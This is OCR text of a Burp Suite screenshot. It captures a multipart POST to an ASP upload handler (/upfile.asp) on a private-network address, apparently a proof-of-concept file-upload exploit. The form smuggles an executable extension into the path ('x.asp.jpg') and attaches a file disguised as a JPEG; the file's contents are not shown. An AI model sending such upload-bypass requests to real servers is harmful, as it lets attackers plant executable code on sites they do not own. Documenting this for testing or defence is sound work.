 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < > Target: http://192.168.0.240:8037
Request
Response
Raw Params Headers Hex
Raw
POST /upfile.asp HTTP/1.1
Host: 192.168.0.240:8037
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 46445
Content-Type: multipart/form-data; boundary=6768aa91645f933a73a1bbe19e6e7545
--6768aa91645f933a73a1bbe19e6e7545
Content-Disposition: form-data; name="filepath"
x.asp.jpg
--6768aa91645f933a73a1bbe19e6e7545
Content-Disposition: form-data; name="filelx"
--6768aa91645f933a73a1bbe19e6e7545
Content-Disposition: form-data; name="EditName"
--6768aa91645f933a73a1bbe19e6e7545
Content-Disposition: form-data; name="FormName"
--6768aa91645f933a73a1bbe19e6e7545
Content-Disposition: form-data; name="act"
uploadfile
--6768aa91645f933a73a1bbe19e6e7545
Content-Disposition: form-data; name="files"; filename="x.jpg"
JFIF HH C
? < + > 0 matches
? < + > Type a search term 0 matches
Ready